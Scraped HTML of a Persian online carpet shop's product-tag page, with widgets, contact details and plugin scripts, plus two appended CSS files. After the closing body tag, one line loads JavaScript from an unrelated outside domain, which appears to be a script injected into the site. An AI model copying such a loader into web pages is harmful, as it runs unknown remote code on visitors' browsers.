					<button type="submit" class="button">صافی</button>
					<div class="price_label" style="display:none;">
						قيمت: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					
					<div class="clear"></div>
				</div>
			</div>
		</form></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">محصولات پیشنهادی</h3><ul class="product_list_widget"><li>
	<a class="product-image" href="https://ncarpet.ir/product/%da%af%d9%84%db%8c%d9%85-%d8%b4%d8%b4%e2%80%8c%d9%85%d8%aa%d8%b1%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c/" title="گلیم دستبافت شش‌متری شیرازی">
		<div class="inner img-effect"><img width="444" height="666" src="https://ncarpet.ir/wp-content/uploads/2015/10/17.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2015/10/17.jpg 444w, https://ncarpet.ir/wp-content/uploads/2015/10/17-200x300.jpg 200w" sizes="(max-width: 444px) 100vw, 444px" /><img width="600" height="641" src="https://ncarpet.ir/wp-content/uploads/2015/10/28.jpg" class="hover-image " alt="" srcset="https://ncarpet.ir/wp-content/uploads/2015/10/28.jpg 600w, https://ncarpet.ir/wp-content/uploads/2015/10/28-281x300.jpg 281w" sizes="(max-width: 600px) 100vw, 600px" /></div>	</a>
    <div class="product-details">
        <a href="https://ncarpet.ir/product/%da%af%d9%84%db%8c%d9%85-%d8%b4%d8%b4%e2%80%8c%d9%85%d8%aa%d8%b1%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c/" title="گلیم دستبافت شش‌متری شیرازی">
            گلیم دستبافت شش‌متری شیرازی        </a>
        <div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div>        <span class="amount">24,000,000&nbsp;تومان</span>    </div>
</li><li>
	<a class="product-image" href="https://ncarpet.ir/product/%da%af%d9%84%db%8c%d9%85-%d8%b4%d8%b4%e2%80%8c%d9%85%d8%aa%d8%b1%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-2/" title="گلیم دستبافت شش‌متری شیرازی">
		<div class="inner img-effect"><img width="444" height="666" src="https://ncarpet.ir/wp-content/uploads/2015/10/29.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2015/10/29.jpg 444w, https://ncarpet.ir/wp-content/uploads/2015/10/29-200x300.jpg 200w" sizes="(max-width: 444px) 100vw, 444px" /><img width="600" height="399" src="https://ncarpet.ir/wp-content/uploads/2015/10/18.jpg" class="hover-image " alt="" srcset="https://ncarpet.ir/wp-content/uploads/2015/10/18.jpg 600w, https://ncarpet.ir/wp-content/uploads/2015/10/18-300x200.jpg 300w, https://ncarpet.ir/wp-content/uploads/2015/10/18-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></div>	</a>
    <div class="product-details">
        <a href="https://ncarpet.ir/product/%da%af%d9%84%db%8c%d9%85-%d8%b4%d8%b4%e2%80%8c%d9%85%d8%aa%d8%b1%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-2/" title="گلیم دستبافت شش‌متری شیرازی">
            گلیم دستبافت شش‌متری شیرازی        </a>
        <div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div>        <span class="amount">24,000,000&nbsp;تومان</span>    </div>
</li><li>
	<a class="product-image" href="https://ncarpet.ir/product/%da%af%d9%84%db%8c%d9%85-%d8%b4%d8%b4%e2%80%8c%d9%85%d8%aa%d8%b1%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-3/" title="گلیم دستبافت شش‌متری شیرازی">
		<div class="inner img-effect"><img width="426" height="666" src="https://ncarpet.ir/wp-content/uploads/2015/10/130.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2015/10/130.jpg 426w, https://ncarpet.ir/wp-content/uploads/2015/10/130-192x300.jpg 192w" sizes="(max-width: 426px) 100vw, 426px" /><img width="600" height="600" src="https://ncarpet.ir/wp-content/uploads/2015/10/232.jpg" class="hover-image " alt="" srcset="https://ncarpet.ir/wp-content/uploads/2015/10/232.jpg 600w, https://ncarpet.ir/wp-content/uploads/2015/10/232-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2015/10/232-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2015/10/232-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2015/10/232-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2015/10/232-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2015/10/232-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2015/10/232-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></div>	</a>
    <div class="product-details">
        <a href="https://ncarpet.ir/product/%da%af%d9%84%db%8c%d9%85-%d8%b4%d8%b4%e2%80%8c%d9%85%d8%aa%d8%b1%db%8c-%d8%b4%db%8c%d8%b1%d8%a7%d8%b2%db%8c-3/" title="گلیم دستبافت شش‌متری شیرازی">
            گلیم دستبافت شش‌متری شیرازی        </a>
        <div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div>        <span class="amount">24,000,000&nbsp;تومان</span>    </div>
</li></ul></aside>    </div><!-- end main sidebar -->

    </div>
    </div>


</div><!-- end main -->

        
        
                            <div class="sidebar content-bottom-wrapper">
                                        <div class="container">
                        <div class="row">
                                                                <div class="col-sm-12">
                                        <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                                    </div>
                                                        </div>
                    </div>
                </div>
            
            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1 show-ribbon">
            <div class="container">
                            <div class="footer-ribbon">Get in Touch!</div>
            
                            <div class="row">
                                                <div class="col-sm-12 col-md-4">
                                <aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor--d75171398898"><h3 class="widget-title">اطلاعات برقراری تماس</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: justify"><strong>آدرس:</strong> ایران، تهران، تجریش، خیابان شریعتی، خیابان موسیوند، خیابان امیرحسین کریمی، روبروی دانشگاه آزاد</p>
<p style="text-align: justify"><strong>تلفن:</strong> 22207159<br />
<strong>همراه:</strong> 09123370631</p>
<p style="text-align: justify"><strong>ساعات کار فروشگاه:</strong><br />
شنبه تا پنجشنبه<br />
صبح‌ها: 10 الی 13:30<br />
عصرها: 17 الی 21:30</p>
<p style="text-align: justify">جمعه‌ها:11 الی 13:30</p>
</div></div></aside>                            </div>
                                                    <div class="col-sm-12 col-md-4">
                                                            </div>
                                                    <div class="col-sm-12 col-md-4">
                                <aside id="woocommerce_product_tag_cloud-4" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Product Tags</h3><div class="tagcloud"><a href="https://ncarpet.ir/product-tag/6-%d9%84%d8%a7/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 9.044776119403pt;" aria-label="6 لا (71 مورد)">6 لا</a>
<a href="https://ncarpet.ir/product-tag/6%d9%84%d8%a7/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 10.507462686567pt;" aria-label="6لا (85 مورد)">6لا</a>
<a href="https://ncarpet.ir/product-tag/9-%d9%84%d8%a7/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 11.761194029851pt;" aria-label="9 لا (97 مورد)">9 لا</a>
<a href="https://ncarpet.ir/product-tag/9%d9%84%d8%a7/" class="tag-cloud-link tag-link-152 tag-link-position-4" style="font-size: 13.850746268657pt;" aria-label="9لا (121 مورد)">9لا</a>
<a href="https://ncarpet.ir/product-tag/iran-carpet/" class="tag-cloud-link tag-link-610 tag-link-position-5" style="font-size: 13.014925373134pt;" aria-label="iran carpet (110 مورد)">iran carpet</a>
<a href="https://ncarpet.ir/product-tag/naein-carpet/" class="tag-cloud-link tag-link-344 tag-link-position-6" style="font-size: 14.89552238806pt;" aria-label="naein carpet (137 مورد)">naein carpet</a>
<a href="https://ncarpet.ir/product-tag/naein-rug/" class="tag-cloud-link tag-link-643 tag-link-position-7" style="font-size: 11.761194029851pt;" aria-label="naein rug (96 مورد)">naein rug</a>
<a href="https://ncarpet.ir/product-tag/nain-carpet/" class="tag-cloud-link tag-link-640 tag-link-position-8" style="font-size: 15.313432835821pt;" aria-label="nain carpet (144 مورد)">nain carpet</a>
<a href="https://ncarpet.ir/product-tag/nain-handmade-carpet/" class="tag-cloud-link tag-link-1097 tag-link-position-9" style="font-size: 9.6716417910448pt;" aria-label="Nain handmade carpet (77 مورد)">Nain handmade carpet</a>
<a href="https://ncarpet.ir/product-tag/ncarpet-ir/" class="tag-cloud-link tag-link-134 tag-link-position-10" style="font-size: 21.582089552239pt;" aria-label="ncarpet.ir (288 مورد)">ncarpet.ir</a>
<a href="https://ncarpet.ir/product-tag/%d8%a7%d8%b1%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81/" class="tag-cloud-link tag-link-451 tag-link-position-11" style="font-size: 15.10447761194pt;" aria-label="ارزیابی فرش دستباف (140 مورد)">ارزیابی فرش دستباف</a>
<a href="https://ncarpet.ir/product-tag/%d8%a7%d8%b5%d8%b7%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81/" class="tag-cloud-link tag-link-442 tag-link-position-12" style="font-size: 14.477611940299pt;" aria-label="اصطلاحات فرش دستباف (130 مورد)">اصطلاحات فرش دستباف</a>
<a href="https://ncarpet.ir/product-tag/%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81/" class="tag-cloud-link tag-link-449 tag-link-position-13" style="font-size: 14.89552238806pt;" aria-label="خرید فرش دستباف (138 مورد)">خرید فرش دستباف</a>
<a href="https://ncarpet.ir/product-tag/%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa/" class="tag-cloud-link tag-link-446 tag-link-position-14" style="font-size: 15.313432835821pt;" aria-label="خرید فرش دستبافت (143 مورد)">خرید فرش دستبافت</a>
<a href="https://ncarpet.ir/product-tag/%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86/" class="tag-cloud-link tag-link-1066 tag-link-position-15" style="font-size: 9.044776119403pt;" aria-label="خرید فرش نایین (71 مورد)">خرید فرش نایین</a>
<a href="https://ncarpet.ir/product-tag/%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81/" class="tag-cloud-link tag-link-108 tag-link-position-16" style="font-size: 20.119402985075pt;" aria-label="دستباف (245 مورد)">دستباف</a>
<a href="https://ncarpet.ir/product-tag/%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa/" class="tag-cloud-link tag-link-133 tag-link-position-17" style="font-size: 21.791044776119pt;" aria-label="دستبافت (295 مورد)">دستبافت</a>
<a href="https://ncarpet.ir/product-tag/%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="سایت فروش فرش دستباف (301 مورد)">سایت فروش فرش دستباف</a>
<a href="https://ncarpet.ir/product-tag/%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 10.925373134328pt;" aria-label="سایت فروش فرش نایین (88 مورد)">سایت فروش فرش نایین</a>
<a href="https://ncarpet.ir/product-tag/%d8%b4%d8%b4-%d9%84%d8%a7/" class="tag-cloud-link tag-link-119 tag-link-position-20" style="font-size: 13.014925373134pt;" aria-label="شش لا (110 مورد)">شش لا</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4/" class="tag-cloud-link tag-link-109 tag-link-position-21" style="font-size: 21.791044776119pt;" aria-label="فرش (295 مورد)">فرش</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%a7%d8%b5%db%8c%d9%84-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-1063 tag-link-position-22" style="font-size: 8.6268656716418pt;" aria-label="فرش اصیل ایرانی (68 مورد)">فرش اصیل ایرانی</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-905 tag-link-position-23" style="font-size: 8.4179104477612pt;" aria-label="فرش ایرانی (66 مورد)">فرش ایرانی</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c/" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 21.791044776119pt;" aria-label="فرش حسینی (297 مورد)">فرش حسینی</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%ae%d8%a7%d8%b5/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 14.89552238806pt;" aria-label="فرش خاص (138 مورد)">فرش خاص</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81/" class="tag-cloud-link tag-link-387 tag-link-position-26" style="font-size: 17.820895522388pt;" aria-label="فرش دستباف (189 مورد)">فرش دستباف</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa/" class="tag-cloud-link tag-link-115 tag-link-position-27" style="font-size: 21.791044776119pt;" aria-label="فرش دستبافت (296 مورد)">فرش دستبافت</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86/" class="tag-cloud-link tag-link-937 tag-link-position-28" style="font-size: 8.6268656716418pt;" aria-label="فرش دستبافت نایین (68 مورد)">فرش دستبافت نایین</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86/" class="tag-cloud-link tag-link-118 tag-link-position-29" style="font-size: 19.910447761194pt;" aria-label="فرش دستباف نایین (238 مورد)">فرش دستباف نایین</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85/" class="tag-cloud-link tag-link-128 tag-link-position-30" style="font-size: 15.940298507463pt;" aria-label="فرش دستباف کرم (155 مورد)">فرش دستباف کرم</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86/" class="tag-cloud-link tag-link-378 tag-link-position-31" style="font-size: 16.985074626866pt;" aria-label="فرش نائین (172 مورد)">فرش نائین</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84/" class="tag-cloud-link tag-link-559 tag-link-position-32" style="font-size: 11.34328358209pt;" aria-label="فرش نائین اصل (93 مورد)">فرش نائین اصل</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86/" class="tag-cloud-link tag-link-122 tag-link-position-33" style="font-size: 19.283582089552pt;" aria-label="فرش نایین (223 مورد)">فرش نایین</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84/" class="tag-cloud-link tag-link-305 tag-link-position-34" style="font-size: 18.44776119403pt;" aria-label="فرش نایین اصل (202 مورد)">فرش نایین اصل</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%d9%86%d9%81%db%8c%d8%b3/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 8.8358208955224pt;" aria-label="فرش نفیس (69 مورد)">فرش نفیس</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%da%af%d8%b1%d9%87/" class="tag-cloud-link tag-link-445 tag-link-position-36" style="font-size: 8pt;" aria-label="فرش گره (64 مورد)">فرش گره</a>
<a href="https://ncarpet.ir/product-tag/%d9%81%d8%b1%d8%b4-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85/" class="tag-cloud-link tag-link-444 tag-link-position-37" style="font-size: 16.149253731343pt;" aria-label="فرش گل ابریشم (158 مورد)">فرش گل ابریشم</a>
<a href="https://ncarpet.ir/product-tag/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87/" class="tag-cloud-link tag-link-187 tag-link-position-38" style="font-size: 16.149253731343pt;" aria-label="قالیچه (156 مورد)">قالیچه</a>
<a href="https://ncarpet.ir/product-tag/%d9%85%d8%aa%d8%b1%db%8c/" class="tag-cloud-link tag-link-321 tag-link-position-39" style="font-size: 11.34328358209pt;" aria-label="متری (92 مورد)">متری</a>
<a href="https://ncarpet.ir/product-tag/%d9%86%d8%a7%d8%a6%db%8c%d9%86/" class="tag-cloud-link tag-link-225 tag-link-position-40" style="font-size: 15.522388059701pt;" aria-label="نائین (148 مورد)">نائین</a>
<a href="https://ncarpet.ir/product-tag/%d9%86%d8%a7%db%8c%db%8c%d9%86/" class="tag-cloud-link tag-link-144 tag-link-position-41" style="font-size: 19.492537313433pt;" aria-label="نایین (226 مورد)">نایین</a>
<a href="https://ncarpet.ir/product-tag/%d9%86%d9%87-%d9%84%d8%a7/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 13.850746268657pt;" aria-label="نه لا (121 مورد)">نه لا</a>
<a href="https://ncarpet.ir/product-tag/%da%a9%d8%b1%d9%85/" class="tag-cloud-link tag-link-156 tag-link-position-43" style="font-size: 13.014925373134pt;" aria-label="کرم (111 مورد)">کرم</a>
<a href="https://ncarpet.ir/product-tag/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d9%81%d8%b1%d8%b4/" class="tag-cloud-link tag-link-443 tag-link-position-44" style="font-size: 14.89552238806pt;" aria-label="گالری فرش (138 مورد)">گالری فرش</a>
<a href="https://ncarpet.ir/product-tag/%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 20.746268656716pt;" aria-label="گل ابریشم (265 مورد)">گل ابریشم</a></div></aside>                            </div>
                                        </div>
            
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            <div class="footer-left">
                                    <span class="logo">
                        <a href="https://ncarpet.ir/" title="فرش حسینی &#8211; فرش نایین اصل - بورس فرشهای دستباف" rel="home">
                            <img class="img-responsive" src="//ncarpet.ir/wp-content/themes/porto/images/logo/logo_footer.png" alt="فرش حسینی &#8211; فرش نایین اصل" />                        </a>
                    </span>
                                <aside id="follow-us-widget-3" class="widget follow-us">        <div class="share-links">
                        <a href="#" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="#" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="#" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a>                    </div>

        </aside>            </div>

                            <div class="footer-center">
                                            <img class="img-responsive" src="//ncarpet.ir/wp-content/themes/porto/images/payments.png" alt="" />
                                    </div>
            
                            <div class="footer-right">
                    © Copyright 2015. All Rights Reserved.                </div>
                    </div>
    </div>
    </div>
                
            </div>

                <div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls" data-start-slideshow="true" data-filter=":even">
        <div class="slides"></div>
        <h3 class="title">&nbsp;</h3>
        <a class="prev"></a>
        <a class="next"></a>
        <a class="close"></a>
        <a class="play-pause"></a>
        <ol class="indicator"></ol>
    </div>

        
        <div class="panel-overlay"></div>

    </div><!-- end wrapper -->

<div id="nav-panel" class="">
    <span class="welcome-msg">به سایت فرش حسینی خوش آمدید</span><div class="menu-wrap"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7%db%8c%db%8c-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://ncarpet.ir/" class="">خانه</a></li>
<li id="accordion-menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ncarpet.ir/shop-2/" class="">Shop</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ncarpet.ir/my-account-2/" class="">حساب من</a></li>
<li id="accordion-menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">لیست علاقه مندی</a></li>
<li id="accordion-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ncarpet.ir/about-us-basic-2/" class="">درباره ما</a></li>
</ul></div><div class="share-links"><a target="_blank" class="share-instagram" href="https://www.instagram.com/ncarpet.ir/" title="Instagram"></a><a target="_blank" class="share-skype" href="http://telegram.me/ncarpet" title="Skype"></a></div></div><script type="text/javascript">
                            jQuery(document).ready(function(){});                    </script>

<!--[if lt IE 9]>
<script src="https://ncarpet.ir/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://ncarpet.ir/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ncarpet.ir\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0631\u0633\u0627\u0644 . . ."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/persian-woocommerce/include/assets/js/iran-cities-sorted.min.js?ver=2.5.4'></script>
<script type='text/javascript' src='//ncarpet.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-tag\/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//ncarpet.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcan = {"container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='//ncarpet.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='//ncarpet.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.4.6'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/ncarpet.ir\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/ncarpet.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645! \u0627\u06cc\u0646 \u0627\u0645\u06a9\u0627\u0646 \u0641\u0642\u0637 \u062f\u0631 \u0635\u0648\u0631\u062a\u06cc \u06a9\u0647 \u06a9\u0648\u06a9\u06cc \u0647\u0627\u06cc \u0645\u0631\u0648\u0631\u06af\u0631 \u0634\u0645\u0627 \u0641\u0639\u0627\u0644 \u0628\u0627\u0634\u062f \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0627\u0633\u062a.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.0'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=2.10.2'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"1","ajax_url":"https:\/\/ncarpet.ir\/wp-admin\/admin-ajax.php","post_zoom":"1","portfolio_zoom":"1","member_zoom":"1","page_zoom":"1","container_width":"1170","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","ajax_loader_url":":\/\/ncarpet.ir\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/themes/porto/js/theme.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/woocommerce/assets/js/frontend/jquery-ui-touch-punch.min.js?ver=2.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_pos":"right_space","min_price":"","max_price":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=2.4.6'></script>

</body>
<script type="text/javascript" src="https://dl.20script.ir/img/website.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://ncarpet.ir/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/zoom-magnify/css/style.css?ver=4.9.26
body_size: -320
content:
/* Zoom Magnify */
.wpb_wrapper > img {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://ncarpet.ir/wp-content/uploads/masterslider/custom.css?ver=1.5
body_size: 45
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-4 > .master-slider{ background:#333333; }
.msp-cn-7-1 { background-color:rgba(0, 0, 0, 0);padding-top:10px;font-family:"Open Sans";font-weight:600;font-size:85px;text-align:right;line-height:normal;color:#0088cc; } 
.msp-cn-6-3 { font-family:"Open Sans";font-weight:300;font-size:32px;text-align:right;line-height:normal;color:#777777; } 
.msp-cn-6-16 { font-family:"Open Sans";font-weight:300;font-size:23px;line-height:normal;color:#0088cc; } 
.msp-cn-1-17 { font-family:"Open Sans";font-weight:800;font-size:79px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-6-21 { font-family:"Open Sans";font-weight:300;font-size:30px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-6-22 { font-family:"Open Sans";font-weight:300;font-size:27px;text-align:center;line-height:normal;color:#ffffff; } 
.msp-cn-1-23 { font-family:"Open Sans";font-weight:300;font-size:14px;line-height:normal;color:#777777; } 
.msp-cn-1-24 { font-family:"Open Sans";font-weight:800;font-size:35px;line-height:normal;color:#000000; } 
